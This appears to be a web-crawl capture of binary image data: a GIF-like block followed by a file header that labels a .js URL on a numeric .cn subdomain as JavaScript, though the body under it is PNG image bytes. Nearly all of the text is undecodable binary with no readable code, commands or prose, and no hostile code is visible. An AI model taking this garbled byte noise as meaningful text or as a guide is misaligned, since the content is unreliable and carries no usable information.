B1d+	� �4��j����pw�j��7�{b�&�(�L@3������L�u��:����{�(��@`����%�B � ����-���Q��Y�a��	Їumٳy���n���0 lp��C9�:!	�	��۸B@��v����a�(z��p����)�s��|e�=��p6������$�� ��� ��� q�|���><Ǎ��n`	bPJ��K@
� ,���^�0�!�bY��8>v�I`P' 0~��|ׂ	� $�eP�g�� ���Y�=0�3����������Y����A30�A#v�y"�+0x`g>��,p��`�$P���0�b��,���{+�  �@�= �A�� �i��
: KRmI�#b	�Ǎ�TŜ'@��<4�l�0p[ �-�f@@�6���H]X��
�d d
���5 	�� /�Np�V�� �w��[�gf`�g-mgB��`ư��lg@P��0*�:��]��>��3�*0b���{���)�w�� EE�>BQJ[�aS0p
�#�[(p'�[Ч[��5��`��c8��fPs��0m-�R\f�zP��,�@�8�I�� wZ�}`�5@ E0, ��Z�p����g��T#�[��������glg�@��?�T�D���Y
��d�]�	ư�����`�J�5p�PbP]@ ��pz�	��nDSP��# �x��l`��(з��uI��Ѕ��H`O���q�����w�|�,��]� t#�kc�`P@P����c� p��wc� a`Ʃ`�/���	��M	]��o���0��	�`�ٟv��� :kNE�Q��5���떅��� ��x�����m��munN�����fQC`p�@ ��t�*��,�{@�d��y�����T� ����Ny�	x�J���`
0 �0�c 
��n
ð�fP,@��
��S���а���:�ʅ]�:p���Ĺ pP
� 
���@���G��
 
ϰ �>���@�N��> z�}��\L�� �p�|�>@D@�y`*1������N5��d@�mY
������h�-�E�T�	>P�^��_9�a��'�m�P����e���`���.�:
d0�]0��@n���Q� ���0O �P@�� � ���<��@��<>M �fl���P@�&�X0aQ@ ?ج���&���/���P�] AZ
� ���^�Ǟ�ˮ�	'bI����̩ 
S��D0e�&� 	��& `���
Qi24���`�0�@
��`P���0#� �@�_����? 2]�@�l���]���@	�����H�L���@ :P�u,��RI� �P����K��@�T�D0k����OPI����?�0�`/�Sp!���\��Q`ԥP�w q0����3�-D���H-L7�I?�*`�I���� O$I�#K�$��d���D�6 �(�Y?f� �G����(���Q�)Uj�^:�#E�ù[#B�8C�6�i��@�34!��"��ݺ,]��D�TM����ДS|R��A�I><�clˣSQ��Bh���-�0: �UG��b6�+8�$J��\w%މ̽{_o�����j�2c���)�>���g
/��H�b�T�B����h����У��z�f�+{�5ˠ������<XK3�a�\`��=hb��@���Tȣ�a0 ��*j� �8��F��4�FӀ��Ω�,�ʂm-�y4D�G���qH"0E��*���H��
H�rJ*�B��p@򰣊iz!�@Ԡ�fH�+��X�=�Ρ��Ϊ�
��"f���r+aPB	b���h�"�``�I�"!B0�C�i�
4f(H�d "f ��F��UŊ/[{-�
NX�E��@^�%�
�h�vd��F#�i"0Tr'��I��E �j5t�9�t�S��o#�$��4��,�p�f�:F��xȱ�^{)�;�R�J*g�1 ��8]U��d�K�U!:U��J5tF�3����F �r��rX*ÃXȁG�x��h���u��\fA`$TxZP���Us��E�:>�ڨ ��s��R6�`�1dk���?�0c����w�#��]Z�ۉ(���a�F��e!��P������b�Iy��R��hb�f@G�����X�E+*���g�8pS~�׿hX��YR&6�F����g%T��b/�0�IS<�@�WP r�5�>HA!,d	w!hi��:� ��y� D�R�/v�tG?P`%�X��sy`��E�(�`|x�c�ӟ��A�d��z���.f3�hP��"�`��&-xF�p���AJY�K�	�@?@�k[Q�T��t1
y؟��T�r�`��q �
 B�~��)��C�	&��0�#�&`"�����C"T�0����4RC2�������NA��`��`8x� ��04&�n �p�|d�1�!��` �v8 ��������� , �B!��G&� �V�b\b� ��=*P����F���1)%�Q��!�!!�u�@@;����O`�dD4�Ņ+��#Ҹ*��a	Q�S���R��� Uz� p�|@8�$�~�����A�4�:ۍ@#h�X��&�bM���1JՐ"K 
j��j �J!����`A���N� i�5�T��p`���ُ����@�Hف�� E\qMRȧT�h!F���Re	�TK.���!��?b�r��d�lH �R�}`��)W�q�<��A�AJR0b���B�p�L�K FŨ�b�RXt	L�	h1���#E4���{������I��	lPCY�
	���T��F�E�!�{���תXt<��8Z�_��H�2�I!�2���bO�^,btq�9�٠���C\\�IX�b	U�(FKኋn�*�)����2w�H$��HA�+��0���*�7 �ą#P�@+b�>	,�5�@P1��%��܅�g��8�qk�W���#���%xon��0��A�\�b��'� ��B�B�@����;0"	�p�����w���0��R8�_��bE|��A��F���C �c��3���G�x@�ы(��i\s� A���`5,��
�3}�C8�U@�4uWI����V૓ޞFЋ�
g���S�E�,�`D^Qs��\MI���g�� ��A/�Ѕ�8Ђ��T.����%�UJ��0� ��93�Q�@1*P��x� ��a�0�1�P�����ßo���*�C��J"��H�.
$-��.��_%��� �8s��p�B�&&�r�`�=d��d��FxA��X���>2�M~�ap ^��r ���{-m��v�f����}�p(8�aѣ� �|F,����!�	`n�B�������@`��2�H�0����7g;�+��?������O5��̠��{-�q�=`<N�A����*��D(�^�[ �C��!�d�j/en˶���Ȃ���sB���&��0�Zܚ�XEl�
�c2�E/\�ъPЀ#y�%
_' ���<�jv ,�ݖ��ͤ5��fGaᩯ;#R��9\�p�ka�Z0�]�}^�� �g(�h�t�������p� ��s����X��K@��xJ8!`��>P�S9�A`�s��3:��X�.��'p*�3�W�.xA(>v+�P�<���݈�C� <�-ȭ��Ic;��
��@F`B�#5W��A�b �c��[Bcx�x�. �^ �@pt�
�1n{��9�;�A4������A�ˁ��\�  ,4X�飾
@��cWH=W���K=�+�kx�@8��㻣��U�N�bx�>���1XC6�A;`7�98p�C@^�C8�6`�(h��<��8"d���8B(?�#FW ?���nKb8F	�=���%��/�W �Mt�>x:K`�U�N�R�A7���[����k'P�a �]���~�$ԾL�d<?}<�W�MJ�;9s�i�-  b8�b<1����NGA�5�HP<��s�!�Gq� ��  �8yl@@�b��~�:HS3"�>HA���3��`�n %<�V��k���H�Lʌ��  !�2 � ,    d d  � ��C0ܮ Lv�f��	a®�IDQX� 3&	����� y��0����l�bB\�
��	�r�ɛ$����gO�9}
�9��� �@��d�63[�s(,�U�A@j�˃H��%�	�_��ٲ��	%ΜA��w��Dc�i��V7n���
� G�r��$ɯ[X�:��e٘����nO�q�-�h^�&����@��#�}�IVƍ?��"�_�ߖ+T� �Jf�:w*�l�y�ұ�e�5l���=�تm��I��ܒ����+�&��Y��lҍ���}���DX8��Q$`v~DF�ݖ�G[��/� �y/]�Ap�U�f��D_rυ�S4<E��	z	#�ս6��0b�W��2[����2����A(�p�AЅ%hxV8�l�}��'�B���.G��^c���0f���cD8�i&k��D[y �pf��	Otc�0f��O8�"�SN��T��\�����6���M6�x	#���W
;�e��:fvZ�%���佴-��4 �/I�d��`D���h�>%*�(Pq���4��V
���
X�/�xZ&?�r[���c&-<�$N?"G&������
d���`�ġ��l��
��Pl��l�Ć�R�0��!j�;��:T�-?T�uqL 4����@7ٜe�	)l�
'l��$ƕh��|H
�� D"��R�0�\��6I'�Eo��9�f���_g��҃_4�����[��H�*��4%�6��3��<%��lp
�����.�i�J�����^�q��`�-?3��K%�E�����J�@�	,(Q��ů� ��/�$���P7܀��)��S%28ӻ<��W��O㢮�N�3,?Bqې�K{�p���}�Kp��� �t�F5���ͺ� ��o��Hr���	7�!�0��������98&��e�x����<�x �9K��A��V�8@7h��5L��������}(,��x� �o=K��R�YlA�0�.v�Cm�b,����p<OY�TYۈ�� ���`E���/Р�'���5�A�H��x@�2�������xR�ʏ~(X�����Ȁ��X�ƕcy�X�1� ؅�`r�
�b���Q� � �5��������Dcm,	L��t N0�V��#H�,Sa=��qU�Z갼�a#6� �C'DQ�(�!.ɉ=�o����O�2�'��$��	��'HB��I�>ub��D��Eqq����̡��3V��.����/����j��;8�[8�5zMQ"�DO�7} �rZ�M @������S�j\;��- 	�`�^�C|��@ Q�@2�0C�hM3�<YEn��p�#	MH�R��3`�f1��U�w��+�/���a�$hb?�pp|�s$��`�q�c<�NA��5	x��
���@_NP�&����S�0�� 	�XU�
Rn��G��e�����0+8�4BX��5�%�p�0~�kC%��h�D0}}BV�&��( B����~�A�M�E2�Q�
C�'�HWV�2z�	�� f�B���n`L(Cf�@6��	 �� �4&A_�rC 0��	O����mz[�~���l�\Y0@��E��4��=^%�0��r/I�x�p -���C'�Q�j����(!��ƣX>���p#� �}s0�������[$��Mp,�+�4�c���I����K���+�-c���f-t!�����@g��
C��"��HL�C2��1�A�7$N2��[�p��up�q�Qy``j�"������(F��X�r�hLb�KT&�zA�`��!�C�ІQ���G8
��=G��/>�1hn���9X=͌�B��� l`�6 ����r(�e*�"fs;�
s������	p&�M@� �� ���
y8�
�A�H���B2���!� %�^o��`�.��M�6���"����A9���elN�	�1����؃5&0�s�#�ʀ
�X���
� �G�{~8>�+h`:̨�2
䎠OeX��ǐX�.`��:w D�	R�d��`��:� ���4�Чh��@E����#�X:�!��y��7䊃�@!H& �:�,��8�� 0� ��2BV��3��b��88��TaE0�{@Oµ]"V��|;�����>�H��h � Bl��-p� 8�Me��N�v*T,\���suX�=��e���.jPK��}��²�Q\wd+`� ��V�|CPx�wd�6 (}@B�y�PvM�h(�mٶ`c�\�T`T0O#@Hng* �@ �2��G v �?�/ 	(�	��� |
8Jw�W	�Pp�c�d#&}D�D0�� �P��' z	���G�4H�p�� *��8 N4`	8���2�p��'�P��� |00�P	F(x(� 	�p�ǀ��_� �`rSH N��D�uIPP�q<p.^�
aXD3$Y-Hi r�r�
� �`	�d- :N�
g��	�sV t�P	�7
C`�p���ʷp��$#S�Hژ�U�@��iQ�	J@	�� Opb�-;��-�-�T
80��pRpP1!���`� 70p�X	x0
�7�pyx�xxP	�p���%S`g� ��\#�}@��fn�#@]�y��s@05�p�j���(���ۀ�P�&7p(����	\������c)Ќ�htZW	"��n`�Y�IS@>�I�P� ��w@4q�v�V��v�b:��8P �y �kP
-��@�p�`7P�"��Cp"���`r�+P	���#���� aI3�Ta7'��ٚ�n�*��$Xn+7*�bn{I�<���|2��@U0��3 �y� t9
�9
U�չ �@�Ԙ��I��>� \PF	���� 1�8(7Ux�-�P��0��W�s�`K� f��@G���0Fw	�8
G��Gp���7 � �@D�y�YvI #����@�)���9�RPo�Ep���w`y
,`A�lpI��FW�G��5V��x@���%s�S�
ex���i�fQ�	$���4gh�3�����+*����2&p�v`��
N&�(0��� ���P���F�x�8
�� �đ�Z�ۨ�Qv��UjM 
� P@�-30O!�	��1ܢ;��� 8 ���p.�@|�n�v`�P͒6"0�p	��	6ft� ��x�36 L��P� �ir�pQ� I� J	Q��݊�	�� �c��	e:8�p.��`\Q���j�Kp����pl�	�`��
��p	Z�b����Шպ 
��f�
 �ު�� �h0��J��<��y 	hP��� �@�c�� ����� �`n�8{��5�i)�0� Z;�� @Pp O����W�'p7uP���>бh*@�@	�4!0��`��� ' z�� � =���P�� ��n��ړ��'aڀ	3p�z	͘��@�	*�$$3hй�� 
_[���bI�@�U�\�0� �d 	y� �p�� p�a"/`���*�nPs��X� 
'��h`����Z�аR���p�S S0��TR5��+��yh �`l 008 ��0`�@�l��0�4 ,0I�qG�d@���
r0�%f0�`� �Рh�G�7�kI�:��عdI�}���쫩�น'$��# ���n �a��P� 	��=�`h��en �Š��{`���`G ��Y@0�p)�
��i���T� ��p3�Q'`�GP	���  >��0�h����`pN NPJ�������W< z0xS5p
z�)�	5P��J����P!0U	u�T!'
��z,k����$��ÇLl`���goٰ*���f L~���P�z@`P�`	��M�0��2������P���u�	�\ʚj`�'������n�u0�E�
 2��Pwb�2& ��@J@۠]lX `�n`�)��
�<���������j��<! SF�[Q5����#��k��;�3G:�p �@ p / ���� �f�.1r@q���]PS0 S�n,S�PZ���QV�@]NB�LĔ�����y`��{vpj�`	�05@��&�{� :��q� ���(0E�{�NP)03����x=��  S�I�xP@��J�d�����`��L �M� 2��ZW�J��W , Kp������?p.��� /@ �	�`
 3p��T �R�	���� ��U
�$	
uP�p}C ċ� \�ɬ��$ 6{i4�
N`	��W@��7�'h����w � X@��̀c
T��p����mץ�{�`ϳp�> %P�P�W��pP@��!��� �@ 
 	�G�`	���bP�CC)�`	Y�]@�%U�)� ���E����)�L?`�Dp�%�������KP h�\`����0��n�GP���D��` 
�����A b� � N�`
� ���莮�x���h;�������^���� ��:� ���
�L���P	@��3]�4@w�K 	�p"&�� �������F~�n�)�cY�p
�������P���9�N�HP��C���@
�N����`�@V�u!�	4��<O�V� f0� ���H���EHN��Vh�h@����%��`��l@E��D����`�Ͱ ��op��۰s� 	&���A�c�"`�pM����T@&��{P�U���� >@l��j��?�3m�� �P�� ��������R� �q��P�j�u������ �G~P�J^� 	�;�PP �������'�	��/�@	�p=�f��q�  �� ��
��`��
} 4��C�4���sAE�?Ru��0qa�.���ӞF��@�2�A�}%F�طo�r-W�$�cA��! �.U�4�=P�K�`�H��C*����X�� �&��6:����ƍi������=KE�4���]�y�	 ���@5�% �E �aBܦ ��X��8�|1�x�*Nv�ԙ1хX���p1�X7!%M�M�d�^�xɝ"H�v$H�0Di�q�S�e
BR�4�BA
�/8=yq`���>tA*mo�-d�VA#>�~Ԟ��(�����ߔ�4��v�A`�`�gA������c2�l+1h :���'�h5RL[���4���0B�#;@p �Y~�d�E���p@�(�AA�l�A$\..c��#�'���/��:����T��PKm�s,�BfXo-R �f�BN�˝��3OSz��Y�	�0�3��At��¸>�D�8��-d�s�i���o!4J紉4x`�_[�
0�%
J H��r d�<x�@b�Q	�A�ԇ��Ձ�4HXPQ���(�"`�
b�`�%0]X�D#��"�D�����6)�)~E�E��wD�����1"���0t"YC�j�g��V��"�
*4B���MqE2��=�:� 7(�LR �C�@cf4�8n�x�QP�d�c��i����!bA��'3a�<V�=�XB�va%

�U�sfP@�<�B�AC;{|��dbС� cH��c��8�F`����`��2���5�6u��\�4R\����J�l(�H;c�d	�;�$gQf@�P�4B@B6�%����a��X\%2pË�)B�]t~����5��z�8Q���F��E��(�-�E	�g!��#�I%�$)�`t"��.�N�� ���D�3��6r�(d�Q(`񢍤�D !P�E�����"r����1@�ާ@��P����e�K�ZD(�  /� (��-�[)Z�R�0K<I��0=,%y��.����@a "��./���Ю�x�/ԳĢ���`��B���@D6�%��G�)�T�6dqA$��!
aH��i-$��w�-��2����b`�%������砄��C���) $bpr�2g��G.�a_� H��Q ��A
�D�$�E��-�蔧n@ d��B8hS	Ѕ'<����X�XR��|8D;c`�%�l%��%�0�\�"�f���� p�{V1���L�!p$�fpVt�x:��f<��� �	
��Q�d ��y�	~Q���>s���`�C��ů�؈���0-�� �7t��xB"�&X�F��((���f�@~��d�7#�)LS2S$iAaH���9T�G� (|��vi`U(�D+���2��K��0�8p�$��!��D�����v��nSȲ�-btpJ�l�N��t��T�����Et�Z@%{�@���@ 4Pl�����D�p�')�	W~��!U����lR��bՃ/~��re�2�2�����1(��<���� � �V�dP�S���Ɔ :H�,▛�b�O���
b(�s�
�4H6LC�=(����q. �/� [��F�PLl���� �ul
��  �-ArsU����wx�#L�m<�H;�þd�#�S��!�p�;��m<�BС�.,n]��ni�U;G�p@B��A�gK�I��^v�t�.p�9P�d���!l������xa�ΑR���)�P����bKJ !]>q�}f>L@�`p@��������2inY���(�\fB��vwӱ��2Cq����D�4-��C�"����X�$�	m ��q�}%� ��H80��Lk[yȐ�5QL[<R�A�ZP��PW2�Jxv�#�O���mF�30Qp���xb��1��?q��/0�b`�}~d��܀��)B��U��*C�@�8X�����9���X���aYK������H� +d.>k)l\�}^7����Xi��z f d�� G  t4�/P����.��ľ�Aέ}��)@_q�&�����L���W<�4Pᆅ\�\�xL�����8F� �.��̰�7�i�Ֆ���	 �i�[~��\JV&��
���%.Qs����|�!Y׽Vٺ�0�Y97o ���_�C��y 6�	N��Ӿ�h��}����~� �S�@Z!ϕ<�1`?�P��8H�?��� >P�C;�E����:(�c��V��/P��Аg�9�뭜��5h� :�4��VЛ�K����%j��c�4�A 2
�.`�!+�^
JP��$P��VPC�&�-P��{��8؃"X �X F`�O .�B�%�3b�0$C2��4�. ,�Nص�C9�5"��J�����/��C�fȀŐBD���1`��K�#�I�� ��;4,CM$���Y�㣁�#�]szH�9���Q�)����^P9�Ű��A�g{N���-���F�4>3Ddԁ%*�4`�l�V�8Z{�.A�];E�9 m���>�)�:�^��Ȩ�[CD
v�1x,p�G [� B�0D�edc�D���YS����9�Ǐ
mt�T�J���0�đ�)�~H �Vp��#=��Hw�' �<�
�(�(P ~DFf�@r+7X�IX�3�:����<����ň�i��Ď�S�.�H��/x(HJ �*�����	!` ���I�Z��J�#:$��V@�U��m,�����ȣp� �~h:����-�-xUx1� > �S  "�a�a���  ;

--- FILE ---
content_type: application/javascript
request_url: https://bl108.cz698150.cn/upload/20251217/56ee6aa536b8b0fa0bcfd4cb6e851f03.js
body_size: 24129
content:
�PNG

   IHDR   �   �   =�2   	pHYs     ��   sRGB ���   gAMA  ���a  ^QIDATx��i�d�uv��2���}`z a�\L
$0&)��L ���� �M�����!� ��G��l�
��A�4����2Y@� � 3��}z�-�ry����s_vvvfU/U���uzr�*��w�y���w�u��6y��H�!�y���Ȋ�E�Rs�E���N�u\ΈӟO���H*O�����ќ��Y{pZ���J�=w��N2u�_��w���?�{��<~��Cw}������N<٢����������D�1�s��M[$7it�m���������3�ӧ���c��v��o��|�̣v��K%��ߔO��ҿo�n8BZ��?�_?$�`�ᇥ���
�ٟ9#���M���܎���9��]�9�8.��ш}C:�O�]�y���3'�{�4��e�#3fp����<��:�u��OU8�F�#7`����G�׊��;7z���8~����#��S���>ѻ�%����.�������9��7��峀 ���];�🕕�Q�l��.8��q������{�������H�)-w�2{iO ��Z!�594�z���X�{{�i���G?:�6����G��ǭ��#��ђ���Grh{kg�ԏ\�S���t���*����άq��դ�&�pZ��}����l&D\��W���,��p��D�P#:�d�vMN��t����}x�սuf}n8f���I���O��Ϊ,Ǹ3׎:�v�&d2��;��s��������B��0��݆� �iQH���g.	����R~��S��@��Nk��Yy�{�L=�;Fh��d2�=2F��T�ܘd�DfM?�ɡ�����gawC������d�$�r�pK��[�|�Ֆ�mi�K��2�����9��9+q���֨9yƩ|*�8�=sf:"�C�it�g.>�	u�x:��|^>�,L��_��5BENm���ⓎqO�q.�����[x�����AJ|F��]k�=(�|T������N8|��|@�)X��F�%e�Na7������7�y�LF#J��R$�e~�%ǥ� }\z�I}^d�:/�]F�>J�����&�։t�Dڥ�ϖ2W��Yt%�z�������4��sy�������k�MWa���S���N|_#	���10v�z|�F�[�x���奇�齈���UL���H�:��I})��vK���.x���sm�K��w\��W����g�y���c�����^�zkC����x�_���_H�U|x�����H������E(�O��W94F"{�VH�d���/�f���נ�Qg�a�~���c�[e��݃�� ن5q0���\,��p4�-iٗ�-�~G�6�e��QV�tႴο�ߝ����~�9|����!m ���\��=F���@�t�rl+ǵ��*�J.�n��UM�*,���W@��9�Riek:d��)�1�4DD��Rv���r�26���\��8v��
ǂ��y�Q�B���庮聘��@�q[�:���R�7�x����E3�*�q��O&)	�]D���8�K���
<�#��*�&�4]��1?��o�z���ӟ�x9AĞF�~0�󾲶&i���!��g�a��n��CZܩ�Hz9c�r���f�5���&D���d�S\��x�~���v)��F�.p�Lz�#
R�8�W�i����\ȗ��v&��E8n"���,mn�1���;�c���#���L�{^s�H<��Gna��y�$�?d=������I�9%�:&5�<j5���"(pY��Ϗ�����f�a.�e��%/EmD���w������%������K�>��4��*�98*"�Fv����uH�y��l�灷��#���
ǎHz�_�kϭ�r���S��3y�uMig��d�[R�x��J8w��%����Oe�x��H!GF����"L$��a�ޫ�@B��/3~�d *"L�L�Ta��.L��1&�GMH����Y�����yV��||)�Dz�Țo�w|�r��I�G����pbuf���������B��AP�{��jJ'F�������kp~8�_���l�xn��#8+,�����3(��s�<�́�n�����V)LV�<��p�w�!��\k���([1n����߁ދ���N����X�9�����ɘ�3��ũK�E�8q�$�L\����0���w��[�"�".s����B��X��EɁo=��+*��	�s!��Q��Ո�x�"IL�,	e�/�3��O�2���N u&�
�gk�x��h�&�,{�l��M,K��H�$��3������W3*��ʆ�>G(y�^�עb���V?b
�k�&δ�g���F��8
�ɥ�#?�LG.��|U�l�ј�ؖN���=&e�Е]8qC��R�V���r���R��#D0PyyC��>�1��+�ޗ��}�H�bi������M`�HZ�@:�d�1��PFN�'�����
N<t��k��n�C#ΥS�t�xAdXƆ��Y�z���^��A�1~�����������x�Xּ�n��Y������	����i
�Ւ/��7e���L�8�OqʏD�i�Q;����(^����18tX81��1oJcyM� ������ֶ�[� O*T�:���}��^:��Fo^^��B ۥw!�bf�[1����hn����-���䆺v2:!h���I��y��6*�T!�#7��N��b��B@��g�`I�����26"`'`�<�$UcP�I�6��B�� �"K��,jĊ�sT�z���rT*����
N^���8�w	�������S���U��rZhə�p�t�{Sʤ+�I.�����8u
��t�H��X���ġ���pfF��]�Ľ��Qq�$#l�9�q̭��;�W����%����\X�*��0'� 3j`U��~%>F�=�8/¬D��q�\5��=8�&S<8����\���XW�F����C�v���Qw0Ѿ�N.�����%��;ф�\�-�`2� %�Ff�1�*P/��ɪ��瘍���[N��}3:��l��M3��I�FrF��HOam�Ƅ�b����Ti��oZ�f�e�o��oo|��d�ooɹ�+p���&^��X�#?P(E��<�f��O�ʯ�^W�o[�NJ�����@Yg�Ֆ(GZ�B{���%�(�R�WY\*����l_�(����T/�e��g�V�.݇��0��斴��,����Rq�)��n�˻�|�/��r8�܀��U~���L�1���O k�|���1u��H�E�%�x��s��;�&td>�d���B�<��O�D�ѱ�C�+��ޖQ�ju�����@����^Zz�.�TlK�EgN��	P����2%�<�͋�¹��k$_5�#�|em�Rw�ȜH,A�ޕ��:�"6J�y���I�,�{tY����~�%��n����SK��VFf��α��f�1�$zl'�#jm�� Z�T�M�:<������}LsfM:uz�5As�T�&��K+�f�lg��p�%��`ѵ�e�iF�!)�%鯂�[F�&��G�X�� ����TwU���0ʣ��#kA���My��b,
="V�T������"� �G��[��I�!ٔto�|�̠�i��?+�Ks���k5:�%�?��Bh1�jX[�a_����6�RN���}���@����,v7d�ז#q_N-,��ֲm4� �(<j���,H�����JV��9�;j�Y�*^A��Ɍ�9���}�d�aA�x��<��NNt+,�,<�;*y���x�H!�B�%i[�r��EGڍ�qEzh?D�"�9N�v�i�ƙ�I�)�
���ԁ��	�*M&#D�i�4:2���� ���9"�K/HV����}��̽V��-@��a�+�S�_�˷�1(n 9���������]��K��nE�#��
.V)i� ��]#,�����[�$%�=��̝�$)ns햬?���N�˛r��X����چD9�
,�➓����Q��GYѽ*3��d��]����~�*��B�ikg�fc�N����<��vP��6�2�4c���J��e<�r>������z`�o|�E;$��i#��%�t�W�y����[��%o2�@&����`��H6�v~I�N�(�s�����d}0�{����͐m@����ݶV�����\X�>�e#�e��r�����0"�4[�v���Q\4-�ҮE���1���CWC�q�n���݃��4J<���Z8�g�.�r�Ĭ`H�9��^ą6�Vqa�y�|NN�Ϛw�l=`�*&3B��pĜ�S��$��;G����a�.Hcp���8����a�;��}��n�U;2+��T!~�4��c< �9#�4����iB�
�A�ԍ2W< 	)=�����x�]+,c���KT;1���?�Z��sj�����tO�f��P���A#��sI C��D!1/�3B��R��Po	�$s�<`I48;��#�8���D)"#}��zgt`ܒ�w��{]1Lj�ɰ����g[e����ª]�P�-N�ѱ���V��DQ�.1wFbҜ�Z�7��j�=�������Ɔ��Bn��@��kQd�����C��}ʠ� ��2A�M��Çn5M1��.\P�~'�|/J/� �FB-�����
���[�j��F	dkN�~gY���j֮�KG�9ε���mY>���_Ѐ��]�(.h��]�����b[faQ�^�:�$g&V�^��0��R��d�L�s�yk�����qg�7�V��p��[�Nsf�+�w�A��U����.����=��Ju��'%*ye��؈��[ȥ��-��>����#@�!�����fA���h_�T�V���J�-�)5:{�-LC#�)�m��v;m�QR��;��5�����ZL��80:�n�(K�b{����e�oc�:�U禍ST��t�ؗ��O�g�<�X#�I��9�?��*��Qz��2զU%�HB&���)�3NvA���IphWQ���4[��b�u��m5vLy�����X寞:^\�ddAx���X4;�@�Q\��?�es;U�[�K���Z�/��]�CGI�Qtn���}xn�ߐ���I|��٨����e���W7�pі*T_AY|cY�~Ig|65$M�4F.��� �� .�k �H���;K@���)�`SG��j���d?&(��qr��W�X�\}-�C��I38O�A�쿼�FqU�����{䯿���g����+�"����T�W-�_} �)��áۯ�����0��F�dꅛ[��"K���ɥ�Vdc���e�ɂ�E0T\-�N�@小2x��m�DDv�S}��f9��0�:�y��i��*�����$�ASF��9�wz-�9sZ4��;W���\��� AT�I���8�N�T��CJ�#ԩ	LX�f��*��Bb�	/�?��N�H3�l*���M�ر�O�N�S�����p���H�*�u�=��U���Iͨ���(�|����"!
��$�~M���
7�Ԅt��wÎR�!k���K���M��~}x9�B�c�ŜXUxt.C��TH K�vUeɦPł_�r�l@Y)<V%yGmP�I����R��I��=��(����d���x��$S������p�zH9��q��ͅ���i�|��(U��ՆT�r������ͧ�4�D��4^2�SϯO��м�7��CO �L&�-Dh��%E^�W�;%U�H��Ҥ��b�\&��q�	A���T�$7��`�x2�iCV2��o�G�����F�	�'gn��p|/u��IHG '���DF����Ɛ���N�.�}U�r�psz��3��Z�$�᜝�ʇ��9o��wրK�U��jDi�<� ����Z���D#]\�������
=�tei��׷	NsM��E�
%��w��O*L��(�;��m��^�	�LG�;�Y6T(Q(Y�ڕ�4�| �������*c�	�ib&�Q��>t���-m�"�>�Tz.v6g���~�9�b��K��V$��+iG�!MU�	��ol��XQ����c�ʷ���M�6z�q�c���w��!Kü��ev�3/k��ri�Q���AhF�Y�b���9���cY;�b��p0���ȁ�`��u(2X��s%�#Rn/j��r�.�*Pȣ8�2�H�,�9�
\DB\��7��$ޡ��bI>��1�6�}v��	-褓��<��w��e;a
��K�#���=8u6e ��9!��P�\�_�Ś%����U��w��~^{���o���=�
 �p�L��g:���C�^kJ�UH�U���
��,6{�^�Nj���8�,O��H�*���]8�Υ�ݴ�X1E�W�tkS�\�YΣ� ��
C�ǭ�O�a�.�Q���B�C�x��XΜAd.��lI�f:5�~W�|%�#�l/�{| ݹ6��˚����Jי��F�EʄT9��1�{��s��MY�ƙQ=4�� �]*gm�tpB.�8$��:r&�qG��Dlq�#F��D�Z���t䚶S��C�kcD��]r'��������p���\KZ���s^]�tl��ChH�٘Do<΄��r��N�c�<�=w�Ν��# n�mT�M����qڒy�6p���9m����S�����m���V�B���;B�g��o���0��MS�M��hw��R��RwE��꒲��s'A�-��7�A���8-37�����6�6���=Ǚ� �)q�_�N�ot�p"�'�b7�u���8�*X�r��1`�v�7bg�E�T	��'�0�F��(_E�j����Q�PF� ���b��?�f������C;��}L&:�4�����;�ˇ��7jw�笍hY斨�h�xQ+{+��b�����ߑn��3^�u�V94qq�I��T(��R��bo�ƫ�^�N]-�Pil�^Z��9��������^]ion��l�~_f���%	I������)3S=�����c�ig���nS.�����ři����l^�d�R*�~S��}rͱ����\��o��s,dR5l�L��Rv�m`#�BğRϸ��`��}�0�Q�Qq��aj΢.);�B�q�0��Ш�T�7��k0zTGBOa���Mt��h���ޕj�����>/��X�L���a�i��n-R����X��Ђ�/*��VY�W�!�E:��u�Q#�ȃTo+8�6F9����9��{�R�\Q�""�|U)�&�P-[�E�tn]�}�T#r�{J��w���$�q�8���i"(��������1�PaR���.-��'-�����e���n�����IY\:*Ekrg��1�&�^?�yN�+��T݉~Y���%��֤Y�醘��sN��:27��KK[+�	�I�]�.�%k���H]�H���։H9E�g_(%�h5����t���3���[�wt�FҤ/���s2��T�Ռ��Yَ;�ւ{�����6
�F��Gw��2m���SƮ-���wNJ���(��%[9�[Id��Q��26K��)E
9�W]�y@�\و�kk��/^����Z_�����x>N�m �R��~G�� ��2�i��͢bY�}㽶d@��܎T�W�hX�=���z��f��RW���d I���2?xA�t�wPNv����A+0��u��X�7N�i�z,~�v����s�M�v��>�tm���A���ڝ�ԣ���%��֦
� ��/�Yס�e�a�*9NE�5�.V|�>�� ϓS���e�@\$���j;v�2��-�M��_:���N�e�5�`�:4�����v�ba�Z�L!�A�^��㼜	����=����\/G�ƚT�0 Q,J��ۨtd����l"���MGl��-$sp��"��Ӷ�,9
��u�1B2�V5"'�Bf`Eb`�D��/�U�T����3����գz�X&�E	漶\��b��&��vM=n:!iBqe� ����%e�ڈ+���.���s��p`�N�����S\���0&�	��{����̝8��%�D���\�$㸯�|��/�˗�%�')�߸O��N��~���#���T%�;�ϴUbK��eYZXV1R����L^��0+`N�ۗ��+������@�o�V&�^1omWd^��ܡ�����z~�N�e��=ά���os��e-�^=~�D���J���2P����rDN8�`>��7o������^,Oo���bmp}��!��E�q�+ݜ{P�뵊�Ds��Th�sU�Ђ.�G
� �;�?�j��_ąF�lpr�DR�/BD���U��wb�V8 2;�^u��u;�F�));����?����~V�����HY��n(�oTV�v�t(�:�l.ҁ�T�q7,�D9�UF�KYl�. ���N�yCƋ�rN�#��*t�¾)�6T��li�:r��$��޷Nd�^'�/��+��rP����I��iz��RƮ�G8G�A� �t�0,�У��g�7�V:j��%��)��B$ݬ���j�3J�G�����j^������|x���&C�c��e�}���ᔣD�J)�ئ*E�h4Q��pΜ�����I(`��[�O+���XX���ʺ�q�ވ��.��#O�8�:x�����0����"���=�N�p�%Y=����Y��qf�oed���(�o5�����5?�}�h�x�G^+'��Ǣ�:�����m'T��!�p�Dw:Ʃ����r��, 1�� U
:b�!s��g&%XnmK��E6�h�n�,Is��M�����}<n�_T�T)mW�u�������a�;.7���E�0�"$�R�<���|ی��ss���l�O��Qe���Kp�E�T^+p�����mNr�f�5�
ڝ�H���%T��m���#�l��h6�+f�+�hm#DĎ9�����
o����r�pV���TK�#9j��Ro���)�.Q�.��<��.dē���G�.Ѯˡ��\3.5�7I��1�;@����k�D!�{}��:���2V�lƑ. 2#�$�!p��2�;
񝦒*u?�
